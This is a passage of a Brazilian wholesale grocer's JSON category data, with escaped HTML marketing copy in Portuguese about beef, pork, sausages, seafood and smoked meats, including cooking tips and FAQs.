ideal.\u003c/p\u003e\r\n\r\n\u003cp\u003eEscolher o melhor corte de \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarne\u003c/a\u003e requer um pouco de conhecimento, olho atento e, acima de tudo, muita paixão pelo que você está prestes a saborear. E aí, pronto para encarar a experiência de escolher a opção perfeita?\u003c/p\u003e\r\n\u003ch2\u003eReceitas práticas e fáceis\u003c/h2\u003e\r\n\u003cp\u003eCom a rotina corrida e cheia de compromissos, muitas vezes, buscamos praticidade para nos alimentar. Por exemplo, você pode escolher entre carnes, \u003ca href=”https://www.tendaatacado.com.br/aves”\u003eaves\u003c/a\u003e e peixes, para diversificar o cardápio. Pensando nisso, algumas dicas são fundamentais para te ajudar a preparar deliciosas refeições.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem gosta de deixar a panela fazer todo o trabalho, o músculo é um ótimo item para cozinhar com \u003ca href=”https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e, facilitando a tarefa de lavar a louça depois. Outra dica é o patinho, que é versátil e vai bem em receitas cozidas e fritas.\u003c/p\u003e \r\n\u003ch2\u003eAs melhores carnes bovinas estão no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eSe você deseja levar para casa os melhores cortes de carne bovina, o Tenda Atacado é o lugar perfeito! Confira as opções no site ou no app da loja e aproveite as ofertas. Também temos uma ampla variedade de produtos para casa, \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene e perfumaria\u003c/a\u003e, produtos para pets e muito mais!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os tipos mais populares de carne bovina?\u003c/h3\u003e  \r\n\u003cp\u003eOs mais populares são a picanha, alcatra, patinho, coxão mole e duro, contra filé e músculo. Cada carne de boi é ideal para preparar pratos que requerem maciez e sabor específicos.\u003c/p\u003e \r\n\r\n\u003ch3\u003eQual a carne bovina mais macia?\u003c/h3\u003e   \r\n\u003cp\u003eA maminha e o miolo da paleta da carne de boi são consideradas partes bem macias. Mas o filé mignon, sem dúvidas, é uma alternativa com textura macia e sabor suave que derrete na boca.\u003c/p\u003e \r\n\u003ch3\u003eQual a principal diferença entre carne bovina e de vaca?\u003c/h3\u003e  \r\n\u003cp\u003eA carne de boi é mais musculosa quando proveniente de animais castrados e criados somente para corte. Enquanto a carne de vaca contém mais gordura, é mais macia e uma das mais consumidas no Brasil.\u003c/p\u003e \r\n\r\n\u003ch3\u003eQual a melhor carne bovina para preparar sopas?\u003c/h3\u003e  \r\n\u003cp\u003eAs carnes de boi mais usadas para preparar \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003esopas\t\u003c/a\u003e são o acém, costela, músculo, paleta e coxão duro. Esses cortes geralmente são mais acessíveis e proporcionam mais sabor a esses pratos.\u003c/p\u003e \r\n\u003ch3\u003eComo conservar a carne bovina por mais tempo?\u003c/h3\u003e \r\n\u003cp\u003eO ideal é separar a carne de boi por quantidades, colocá-la em potes herméticos individuais e congelar a uma temperatura de -18ºC. Somente descongele as porções que for cozinhar.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":490,"link":"carne-suina","name":"Carne Suína","countProducts":73,"description":"Carne Suína","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A carne suína se destaca por ser suculenta e ter sabor marcante. No Tenda Atacado, você encontra os melhores cortes com ótimos preços e variedade. Confira","metaTitle":"Melhores cortes de carne suína com ótimos preços","metaAbstract":"A carne suína se destaca por ser suculenta e ter sabor marcante. No Tenda Atacado, você encontra os melhores cortes com ótimos preços e variedade. Confira","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eCarne suína\u003c/h2\u003e\u003c/center\u003e\r\n\u003cp\u003eCozida, assada, frita e até defumada, a \u003cb\u003ecarne suína\u003c/b\u003e é uma das carnes mais saborosas e versáteis. Afinal, ela é ótima para servir de acompanhamento para as refeições básicas do dia a dia, e também é ideal para os pratos sofisticados e os sanduíches.\u003c/p\u003e\r\n\u003cp\u003eSeja lombo, picanha, panceta, \u003cb\u003efilé mignon suíno\u003c/b\u003e ou qualquer outro corte suíno o seu favorito, no Tenda Atacado, você o encontra. O melhor de tudo, é que você poderá aproveitar os melhores preços da internet para garantir sua carne predileta e economizar muito.\u003c/p\u003e\r\n\u003ch2\u003eCortes de carne suína\u003c/h2\u003e\r\n\u003cp\u003eCom sabor leve e textura bem macia, o \u003cb\u003elombo suíno\u003c/b\u003e é uma ótima opção para compor lanches ou fazer aquele assado para toda a família. O filé mignon suíno possui um sabor um pouco mais marcante do que o anterior e é perfeito para fazer aquele medalhão com bacon. A \u003cb\u003epanceta suína\u003c/b\u003e é ideal para assar na brasa, já que a capa de gordura a deixa molhada, macia e muito mais saborosa.\u003c/p\u003e\r\n\u003cp\u003eA \u003cb\u003epicanha suína\u003c/b\u003e é perfeita para cozinhar com legumes, assar ou cortar em filés e grelhar. Com sabor intenso, a sobrepaleta é perfeita para ser grelhada. E, claro, não podemos deixar o pernil de fora, afinal, ele fica maravilhoso cozido, assado e até frito em filés.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da carne suína\u003c/h2\u003e\r\n\u003cp\u003eSe você evita a carne de porco em sua rotina por acreditar que ela não é saudável, saiba que está muito enganado! Apesar de alguns cortes, como orelha, joelho, rabo e costela, serem gordurosos, outros podem ser até mais magros do que a \u003ca href=\"https://www.tendaatacado.com.br/carne-bovina\"\u003e\u003cu\u003ecarne vermelha\u003c/a\u003e\u003c/u\u003e e a de frango.\u003c/p\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes\"\u003e\u003cu\u003ecarne\u003c/a\u003e\u003c/u\u003e suína é uma excelente fonte de proteína e fornece vitaminas do complexo B para nosso organismo. Ela também é ótima para auxiliar o desenvolvimento infantil, já que contém, além da vitamina B, vitamina A, zinco, ferro e selênio. Essa carne também possui baixo teor de sódio e muito potássio.\u003c/p\u003e\r\n\u003ch2\u003eComo consumir carne de porco?\u003c/h2\u003e\r\n\u003cp\u003eApesar de ser bastante saborosa e nutritiva, é preciso ter cuidado no momento de preparo da carne suína, pois, se ela não for cozida corretamente, pode transmitir doenças.\u003c/p\u003e\r\n\u003cp\u003ePor isso, independentemente do modo do preparo, tenha certeza de que a carne, seja a \u003cb\u003ecostela suína\u003c/b\u003e ou outro corte, não está nem um pouco crua. Ou seja, nada de consumi-la mal passada!\u003c/p\u003e\r\n\u003ch2\u003eA carne suína para sua próxima receita está no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSeja para consumir no dia a dia ou incrementar aquele churrasco delicioso do final de semana, a melhor oferta de carne suína está no \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/a\u003e\u003c/u\u003e. Confira nosso catálogo on-line e aproveite para comprar agora mesmo!\u003c/p\u003e\r\n\u003cp\u003eAlém de garantir muita economia, aqui, você conta com a praticidade de comprar pela internet e retirar sua carne de porco onde e quando quiser! É conveniência a preço de atacado. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":61,"link":"linguicas","name":"Linguiças","countProducts":74,"description":"Linguiças","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os diferentes tipos de linguiça, como calabresa, toscana e de frango, e saiba qual escolher para churrasco e cada ocasião na cozinha.","metaTitle":"Encontre todos os tipos de linguiça no Tenda Atacado","metaAbstract":"Conheça os diferentes tipos de linguiça, como calabresa, toscana e de frango, e saiba qual escolher para churrasco e cada ocasião na cozinha.","featured":false,"gearSeoHtml":"\u003ch2\u003e Linguiça: encontre as melhores opções\u003c/h2\u003e\r\n\r\nA \u003cb\u003elinguiça\u003c/b\u003e é um dos embutidos mais queridos da culinária brasileira, oferecendo versatilidade e sabor em diversas preparações. Seja para o churrasco do fim de semana, para uma refeição rápida ou para servir petiscos especiais, conhecer os diferentes tipos de linguiça pode transformar os seus pratos.\r\n\u003ch2\u003e Principais tipos de linguiça\u003c/h2\u003e\r\nA linguiça é um dos embutidos mais populares da nossa gastronomia, e está presente em diversas receitas, do churrasco ao \u003ca href=”https://www.tendaatacado.com.br/feijao”\u003efeijão\u003c/a\u003e tropeiro. Feita a partir de carne moída e temperos variados, ela pode ser preparada em diferentes cortes, com especiarias e em diversos métodos de conservação. Conhecer os principais tipos de linguiça é essencial para escolher a melhor opção de acordo com o preparo desejado.\r\n\u003ch3\u003eLinguiça calabresa\u003c/h3\u003e\r\nA \u003cb\u003elinguiça calabresa\u003c/b\u003e é uma das mais populares no Brasil. Com sabor marcante e textura firme, é perfeita para refogados, pizzas e pratos do dia a dia. Sua versatilidade permite diversos preparos, desde frituras até cozimentos mais elaborados.\r\n\u003ch3\u003eLinguiça toscana\u003c/h3\u003e\r\nA \u003cb\u003elinguiça toscana\u003c/b\u003e é ideal para quem busca sabor intenso. Com maior teor de gordura, ela é perfeita para preparos mais demorados e se destaca como linguiça para churrasco, desenvolvendo uma textura suculenta quando grelhada.\r\n\u003ch3\u003eLinguiça paio\u003c/h3\u003e\r\nA \u003cb\u003elinguiça paio\u003c/b\u003e é uma iguaria tradicional portuguesa que ganhou espaço na mesa brasileira. Com sabor refinado e textura única, é excelente para aperitivos sofisticados e pratos especiais.\r\n\u003ch3\u003eLinguiça defumada\u003c/h3\u003e\r\nA \u003cb\u003elinguiça defumada\u003c/b\u003e oferece um sabor diferenciado pelo processo de defumação. É uma excelente opção para quem aprecia sabores mais intensos e aromáticos, sendo perfeita para pratos gourmet.\r\n\r\n\u003ch3\u003eLinguiça de frango\u003c/h3\u003e\r\nA linguiça de frango é uma alternativa mais leve em comparação às versões suínas, com menor teor de gordura e um sabor suave. Pode ser usada em grelhados, assados, refogados e até recheios. Ideal para quem busca opções mais leves sem abrir mão do sabor no dia a dia.\r\n\u003ch2\u003eFormas de preparo\u003c/h2\u003e\r\nA linguiça é versátil e pode ser preparada de várias maneiras, adaptando-se a diferentes gostos e ocasiões. A seguir, veja algumas formas práticas de preparo que valorizam seu sabor e textura.\r\n\u003ch3\u003eNo forno\u003c/h3\u003e\r\nAssar a linguiça no forno é mais saudável, pois não exige adição de óleo e permite que a gordura natural da carne escorra durante o preparo. Basta colocá-la em uma assadeira, com ou sem papel-alumínio, e levar ao forno pré-aquecido a 200°C por cerca de 30 a 40 minutos, virando na metade do tempo para dourar por igual.\r\n\u003ch3\u003eNa frigideira\u003c/h3\u003e\r\nFritar na frigideira é ideal para quem busca uma linguiça com textura crocante por fora e suculenta por dentro. Aqueça a frigideira em fogo médio, adicione um fio de óleo (ou use a gordura da própria linguiça) e doure bem todos os lados. Essa forma de preparo é rápida e prática, perfeita para o dia a dia.\r\n\u003ch3\u003eCozida\u003c/h3\u003e\r\nA linguiça cozida é uma alternativa leve e saborosa, principalmente quando combinada com \u003ca href=”https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e. Basta cortar em pedaços, levar à panela com água ou caldo, adicionar batata, cenoura, abobrinha, entre outros e deixar cozinhar até tudo ficar macio. É uma ótima opção para refeições completas e nutritivas.\r\n\u003ch2\u003eCombinações irresistíveis\u003c/h2\u003e\r\nA linguiça pode transformar pratos simples em verdadeiras delícias. O clássico \u003ca href=”https://www.tendaatacado.com.br/arroz-tradicional”\u003earroz\u003c/a\u003e e feijão brasileiro ganha um sabor especial quando acompanhado de linguiça refogada com cebola e alho. Para quem busca opções mais sofisticadas, experimente combinar linguiça com batata-doce assada e pimentões coloridos, criando um prato vibrante e saboroso. \r\n\r\nEla também é protagonista em massas, especialmente com molho de tomate caseiro e \u003ca href=”https://www.tendaatacado.com.br/queijos”\u003equeijo\u003c/a\u003e parmesão. Nos sanduíches, harmoniza perfeitamente com pão italiano, rúcula e tomate-seco, além de ser usada no famoso choripan argentino. \r\n\r\nPara ocasiões especiais, prove linguiça com polenta cremosa e cogumelos, ou ainda em risotos com vinho branco e ervas frescas. Não se esqueça das combinações com legumes: abobrinha, berinjela e tomate criam um refogado colorido e nutritivo que conquista até os paladares mais exigentes.\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual a diferença entre linguiça calabresa e toscana?\u003c/h3\u003e\r\nA principal diferença está nos temperos e no modo de preparo. A linguiça calabresa é curada, defumada e tem sabor mais intenso e levemente picante, graças à presença de pimenta calabresa e páprica. É muito usada em pizzas, molhos e farofas. Já a linguiça toscana é fresca, não defumada e tem tempero mais suave, com destaque para o alho e ervas. É ideal para churrascos, grelhados e preparos no forno.\r\n\u003ch3\u003eLinguiça é considerada carne processada?\u003c/h3\u003e\r\nSim. A linguiça é uma carne processada, pois passa por moagem, adição de temperos, conservantes e, em alguns casos, cura ou defumação. Por isso, deve ser consumida com moderação, dentro de uma alimentação equilibrada.\r\n\u003ch3\u003eComo saber se a linguiça está bem cozida?\u003c/h3\u003e\r\nA linguiça está bem cozida quando atinge uma coloração uniforme por dentro, sem partes rosadas, e os sucos saem claros. O ideal é que a temperatura interna chegue a 70°C. O corte deve revelar uma textura firme, mas ainda suculenta.\r\n\u003ch3\u003eQual o tempo ideal para assar linguiça Aurora no forno?\u003c/h3\u003e\r\nA \u003cb\u003elinguiça Aurora\u003c/b\u003e deve ser assada por cerca de 25 a 30 minutos em forno pré-aquecido a 180°C, virando na metade do tempo para cozimento uniforme.\r\n\u003ch3\u003eComo fazer linguiça na brasa sem queimar?\u003c/h3\u003e\r\nPara preparar \u003cb\u003elinguiça na brasa\u003c/b\u003e sem queimar, mantenha-a a uma distância média do carvão, vire frequentemente e cozinhe em fogo médio por cerca de 15 a 20 minutos.\r\n\r\n\u003ch3\u003eQual é a melhor linguiça para churrasco?\u003c/h3\u003e\r\nA melhor linguiça para churrasco é a toscana, por ser fresca, suculenta e bem temperada. Outras opções, como a linguiça de pernil, linguiça cuiabana (com queijo) ou de frango também são ótimas para variar o sabor.\r\n\u003ch3\u003ePode congelar linguiça crua?\u003c/h3\u003e\r\nSim. A linguiça crua pode ser congelada sem problemas. O ideal é armazená-la em embalagens bem vedadas ou em porções individuais, consumindo em até 3 meses para manter a qualidade e o sabor.","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4339,"link":"natalinos-aves-e-carnes","name":"Natalinos - Aves e Carnes","countProducts":44,"description":"Natalinos - Aves e Carnes ","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Natalinos com preço baixo e qualidade é no Tenda atacado!","metaTitle":"Natalinos - Aves e Carnes ","metaAbstract":"Natalinos com preço baixo e qualidade é no Tenda atacado!","featured":false,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":64,"link":"peixes-e-frutos-do-mar","name":"Peixes e Frutos do Mar","countProducts":46,"description":"Peixes e Frutos do Mar","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os peixes e frutos do mar são saborosos, saudáveis e rendem ótimos pratos. Baixe o APP do Tenda Atacado e tenha mais descontos exclusivos.","metaTitle":"Peixes e frutos do mar: refeições saborosas","metaAbstract":"Os peixes e frutos do mar são saborosos, saudáveis e rendem ótimos pratos. Baixe o APP do Tenda Atacado e tenha mais descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/peixes-e-frutos-do-marsub_peixes.png","gearSeoHtml":"\u003ch2\u003ePeixes e Frutos do Mar: pratos saborosos e saudáveis\u003c/h2\u003e\r\n\u003cp\u003eÉ difícil pensar em acompanhamentos mais frescos e leves para fazer parte das nossas refeições no dia a dia do que os \u003cstrong\u003epeixes e frutos do mar\u003c/strong\u003e. Além de supersaborosos, esses alimentos são extremamente nutritivos.\u003c/p\u003e\r\n\u003cp\u003eE, além de serem opções perfeitas para consumir nos dias mais quentes, também podem combinar com os dias frios — tudo vai depender da forma como são preparados.\u003c/p\u003e\r\n\u003cp\u003ePor isso, os peixes e frutos do mar não podem faltar na geladeira, seja na sua casa, para fazer um almoço ou um jantar em família, ou em seu restaurante e outros estabelecimentos comerciais do ramo alimentício.\u003c/p\u003e\r\n\u003cp\u003eSe você também é fã de um peixinho frito ou fica com a boca cheia d'água só de pensar naquela moqueca de camarão, continue acompanhando este texto para mais informações e dicas sobre \u003cstrong\u003efrutos do mar\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cH2\u003ePeixes são saborosos e oferecem benefícios para a saúde\u003c/H2\u003e\r\n\u003cp\u003eAlém de proporcionarem refeições deliciosas, os peixes são ótimas fontes de proteínas, nutrientes que atuam na formação da massa muscular, da pele, das células, entre outros. Além disso, têm baixo teor de gorduras saturadas e poucas calorias.\u003c/p\u003e\r\n\u003cp\u003eOutro benefício do consumo regular de \u003ca href=\"https://www.tendaatacado.com.br/peixes”\u003epeixes\u003c/a\u003e é a prevenção de algumas doenças cardiovasculares. Além disso, ajudam a melhorar a memória e a aumentar a vitamina D. Também auxiliam na qualidade do sono.\u003c/p\u003e\r\n\u003cH2\u003eDicas para preparar e consumir peixes no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala em consumo de peixes, há uma grande variedade. É possível escolher entre as muitas opções, como o \u003cstrong\u003efilé de tilápia\u003c/strong\u003e, cação a sardinha, atum, bacalhau e muitos outros, que podem ser preparados de diferentes formas.\u003c/p\u003e\r\n\u003cp\u003ePara acompanhar, você pode servir arroz branco e usar também \u003cstrong\u003ecamarão congelado\u003c/strong\u003e para fazer um molho. Em pouco tempo, terá uma refeição que agradará a todos os paladares.\u003c/p\u003e\r\n\u003cp\u003eO principal cuidado antes de preparar as receitas é saber se as pessoas que vão consumir os pratos têm algum tipo de alergia a peixes e frutos do mar. Caso não tenham, poderão aproveitar todas as delícias tranquilamente.\u003c/p\u003e\r\n\u003cH3\u003eBacalhau precisa ter o corte certo\u003c/H3\u003e\r\n\u003cp\u003eNa culinária brasileira, um tipo de peixe que se destaca é o bacalhau, principalmente nos pratos da Páscoa e de fim do ano. E para que o preparo seja perfeito, é necessário saber comprar o corte certo.\u003c/p\u003e\r\n\u003cp\u003eO bacalhau tem um sabor forte e bastante salgado, e sua parte mais nobre é o lombo, que pode ser assado ou cozido em pedaços grandes. Já a posta do peixe são os pedaços menos nobres.\u003c/p\u003e\r\n\u003cp\u003eA posta é ideal para fazer aquele arroz com bacalhau desfiado nas refeições ou, se a ideia for servir alguns petiscos, os bolinhos fritos de bacalhau com batata são sucesso garantido.\u003c/p\u003e\r\n\u003cH2\u003eQuais são os principais tipos de frutos do mar?\u003c/H2\u003e\r\n\u003cp\u003eEntre os \u003ca href=\"https://www.tendaatacado.com.br/peixes-e-frutos-do-mar”\u003efrutos do mar\u003c/a\u003e, o mais conhecido e mais consumido é, sem dúvidas, o camarão. Mas há muitas outras opções menos populares, que são tão saborosas quanto e podem incrementar suas receitas.\u003c/p\u003e\r\n\u003cp\u003eVocê pode apreciar um jantar incrível com siri, lagosta ou caranguejo. Ou, se preferir deixar os crustáceos de lado e comer uma carne mais suculenta e macia, lula e polvo são ótimas opções.\u003c/p\u003e\r\n\u003cp\u003eOutra opção muito apreciada é a paella, um dos pratos espanhóis mais típicos que hoje faz sucesso no mundo todo. E é possível comprar um \u003cstrong\u003epacote de frutos do mar\u003c/strong\u003e congelado, para facilitar ainda mais o preparo.\u003c/p\u003e\r\n\u003cH2\u003ePeixes e frutos do mar ideais para suas receitas estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de ingredientes para preparar os mais diversos pratos com peixes e frutos do mar, sempre com preços baixos e condições diferenciadas de pagamento.\u003c/p\u003e\r\n\u003cp\u003eE além das melhores ofertas, no Tenda Atacado, você tem a possibilidade de comprar on-line e receber tudo em casa ou retirar onde desejar, com total segurança e praticidade. Confira todas as opções no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003eCarnes, Aves e Peixes\u003c/a\u003e e peça agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":62,"link":"salsichas","name":"Salsichas","countProducts":13,"description":"Salsichas","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre as melhores salsichas no Tenda Atacado. Compre no site ou app e agende a entrega na sua casa ou retire na loja mais próxima. ","metaTitle":"Salsichas: opções de carne, frango e defumada","metaAbstract":"Encontre as melhores salsichas no Tenda Atacado. Compre no site ou app e agende a entrega na sua casa ou retire na loja mais próxima. ","featured":false,"gearSeoHtml":"\u003ch2\u003eSalsichas: perfeitas para lanches e receitas práticas\u003c/h2\u003e   \r\n\u003cp\u003eAs \u003cstrong\u003esalsichas\u003c/strong\u003e são os ingredientes principais do amado hot dog. No entanto, também é perfeita para compor diversos pratos, desde macarronadas até salgados de festa. Adquirir o alimento com preços acessíveis ajuda a economizar e trazer essa delícia para a sua mesa.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra salsichas das marcas mais populares do mercado para abastecer a sua despensa ou o seu estabelecimento comercial. Saiba mais e aproveite as ofertas.\u003c/p\u003e  \r\n\u003ch2\u003eSalsicha de hot dog\u003c/h2\u003e \r\n\u003cp\u003eAs salsichas para cachorro-quente são feitas especialmente para lanches, mas também podem ser usadas em outras receitas. Em sua composição, costuma levar carne bovina, suína, de frango e, em alguns casos, proteína da soja.\u003c/p\u003e \r\n\r\n\u003cp\u003eA \u003cstrong\u003esalsicha de frango\u003c/strong\u003e da Sadia, por exemplo, tem o sabor suave, sendo ideal para preparar lanches ou refeições rápidas. A marca ainda oferece opções de carne bovina e suína para atender diferentes gostos.\u003c/p\u003e   \r\n\r\n\u003cp\u003eOutra salsicha muito usada no hot dog é a Viena, um pouco mais cara e menor do que a versão para cachorro-quente. Ela é feita de carne suína e bovina, além de ser uma \u003cstrong\u003esalsicha defumada\u003c/strong\u003e suave.\u003c/p\u003e  \r\n\r\n\u003cp\u003eAproveite as nossas ofertas para comprar \u003cstrong\u003epacote de salsicha\u003c/strong\u003e para hot dog de qualidade e com preço baixo. Escolha as melhores opções e reúna a família e amigos para lanchar em sua casa!\u003c/p\u003e \r\n\u003ch2\u003eSalsicha vinagrete\u003c/h2\u003e \r\n\u003cp\u003eAs salsichas vinagrete são ótimas opções de petisco para acompanhar uma cerveja enquanto bate papo com os amigos. Ela é basicamente feita com carne de boi, de porco, toucinho e água.\u003c/p\u003e  \r\n\r\n\u003cp\u003ePara dar aquele sabor gostoso e irresistível, o alimento é temperado com ervas finas. Seja como petisco ou como recheio no \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e, é uma delícia! O melhor preço da salsicha vinagrete está no Tenda Atacado, aproveite as ofertas e garanta a sua!\u003c/p\u003e  \r\n\r\n\u003ch2\u003eSalsicha resfriada\u003c/h2\u003e  \r\n\u003cp\u003eSe você é daqueles que gosta de inovar na cozinha, a \u003cstrong\u003esalsicha Seara\u003c/strong\u003e resfriada vai proporcionar várias possibilidades de preparo de pratos. Você pode fazer cachorro-quente, consumi-la frita ou cozida no almoço ou jantar.\u003c/p\u003e  \r\n\r\n\u003cp\u003eAssim como a \u003cstrong\u003esalsicha da Sadia\u003c/strong\u003e, no Tenda Atacado, você encontra pacotes de 3 kg para estocar na geladeira ou para atender à demanda do seu comércio. Confira as ofertas.\u003c/p\u003e  \r\n\u003ch2\u003eSalsicha Frankfurt\u003c/h2\u003e \r\n\u003cp\u003eA salsicha Frankfurt é mais fina, produzida somente com carne suína e temperos leves e suaves. Ela passa por um processo único de defumação, que confere o sabor característico desse tipo de alimento.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, ela fica especialmente saborosa quando acompanhada de mostarda escura, raiz forte ou salada de batata. Aliás, se você aprecia uma boa \u003ca href=”https://www.tendaatacado.com.br/cervejas”\u003ecerveja\u003c/a\u003e lager, vai se surpreender, pois fica uma delícia.\u003c/p\u003e  \r\n\u003ch2\u003eSalsicha com preço bom é no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eNo Tenda Atacado, você encontra salsichas com preços especiais. São diversos tipos e marcas para você experimentar. Aproveite para adquirir no atacado e economizar ainda mais.\u003c/p\u003e   \r\n\r\n\u003cp\u003eConfira também opções de \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e, pães e bolos para se deliciar com sua família. Você pode comprar pelo site ou aplicativo com praticidade e segurança e retirar na loja mais próxima. Não perca tempo!\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e  \r\n\u003ch3\u003eÉ necessário cozinhar a salsicha antes de consumir?\u003c/h3\u003e\r\n\u003cp\u003eA salsicha industrializada é pré-cozida, mas a recomendação é sempre fervê-la de 2 a 3 minutos antes de comer. Esse processo ajuda a melhorar o sabor e a textura do alimento.\u003c/p\u003e  \r\n\u003ch3\u003eQuais pratos posso preparar com salsicha?\u003c/h3\u003e\r\n\u003cp\u003eAlém do tradicional cachorro-quente, você pode preparar recheios para tortas salgadas, \u003ca href=”https://www.tendaatacado.com.br/lasanha-congelada”\u003elasanhas\u003c/a\u003e, pastéis, strogonoff, pães, enroladinhos e outros petiscos.\u003c/p\u003e   \r\n\u003ch3\u003eQuais versões da salsicha são mais saudáveis?\u003c/h3\u003e\r\n\u003cp\u003eAs salsichas de perú e frango são consideradas mais saudáveis, pois normalmente têm menos gordura e sódio em suas composições. Dessa forma, são alternativas para quem precisa manter uma dieta equilibrada.\u003c/p\u003e  \r\n\u003ch3\u003eA salsicha contém vitaminas?\u003c/h3\u003e\r\n\u003cp\u003eSim, a maioria contém vitaminas do complexo B, niacina, ferro, zinco e vitamina A. Mas é importante prestar atenção na tabela nutricional para verificar a quantidade de sódio, aditivos e gorduras saturadas.\u003c/p\u003e  \r\n\u003ch3\u003eQual a melhor forma de armazenar a salsicha?\u003c/h3\u003e\r\n\u003cp\u003eVocê pode colocar a salsicha em um recipiente hermético e guardar na geladeira por até 5 dias. Agora, se separar por porções, colocar no congelador e \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003edescongelar\u003c/a\u003e apenas a quantidade necessária para preparo, dura até 2 meses.\u003c/p\u003e ","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":66,"link":"secas-salgadas-e-defumadas","name":"Secas, Salgadas e Defumadas","countProducts":26,"description":"Secas, Salgadas e Defumadas","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A carne defumada pode transformar as receitas do dia a dia. Confira a variedade de carne defumada e compre com preço econômico no Tenda Atacado!","metaTitle":"Carne defumada: variedade com sabor marcante","metaAbstract":"A carne defumada pode transformar as receitas do dia a dia. Confira a variedade de carne defumada e compre com preço econômico no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/secas-salgadas-e-defumadassecas-salgadas-defumadas.svg","gearSeoHtml":"\u003ch2\u003eCarne defumada: variedade com sabor marcante\u003c/h2\u003e\r\n\u003cp\u003eSalgada, com sabor forte e incrivelmente deliciosa, a \u003cstrong\u003ecarne defumada\u003c/strong\u003e, bovina ou suína, tem lugar garantido em muitos lares e restaurantes. Afinal, quem não adora aquela fatia de bacon bem fritinha ou um pastel quente de carne seca, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eAposto que você já está imaginando aquele lanche ou aquela refeição deliciosa com uma carne defumada. No Tenda Atacado, não queremos que você fique com ela só na imaginação, por isso, selecionamos as melhores marcas de carnes defumadas. Confira!\u003c/p\u003e\r\n\u003ch2\u003eTipos de carne seca\u003c/h2\u003e\r\n\u003cp\u003eEssa carne avermelhada e salgada é típica do nordeste, mas se espalhou por todo o Brasil há muito tempo. Você sabia que a carne de sol, a \u003cstrong\u003ecarne seca\u003c/strong\u003e e o charque são preparados de forma diferente? Pois é, o que chamamos de carne de sol é feita com cortes bovinos de primeira, como coxão mole, patinho e lagarto.\u003c/p\u003e \r\n\u003cp\u003eJá a carne seca é uma variação da anterior feita com coxão mole ou duro e braço bovino. A principal diferença entre as duas é que esta fica mais seca e salgada que a anterior, devido ao tempo de cura. Já o \u003cstrong\u003echarque\u003c/strong\u003e, geralmente, é feito com carnes de segunda, como a ponta de agulha.\u003c/p\u003e\r\n\u003ch2\u003eComo o bacon é feito?\u003c/h2\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/carne-suina\"\u003ecarne suína\u003c/a\u003e mais conhecida e amada no mundo inteiro, o bacon,  é feita a partir da carne da barriga do porco, incluindo o lombo. Para chegar ao sabor e textura a que estamos acostumados, ela passa por um processo de cura e depois pela defumação. Essa carne é salgada e conservada assim por um tempo.\u003c/p\u003e\r\n\u003cp\u003eDepois do tempo de cura, ela é defumada, de forma natural ou artificial, dependendo do fabricante do alimento. Aproveite as ofertas do Tenda Atacado para garantir \u003cstrong\u003ebacon fatiado\u003c/strong\u003e pelos menores preços e nas melhores marcas!\u003c/p\u003e\r\n\u003ch2\u003eReceitas com carnes defumadas\u003c/h2\u003e\r\n\u003cp\u003eCarnes defumadas tão deliciosas quanto a seca e o \u003ca href=\"https://www.tendaatacado.com.br/bacon\"\u003ebacon\u003c/a\u003e são perfeitas para deixar qualquer receita mais saborosa, sendo o ingrediente principal do prato. Elas podem ser usadas em recheios, molhos, massas, lanches e muitos outros preparos.\u003c/p\u003e \r\n\u003cp\u003eA primeira dica de receita com carne seca não poderia ser outra além do delicioso escondidinho, que pode ser de 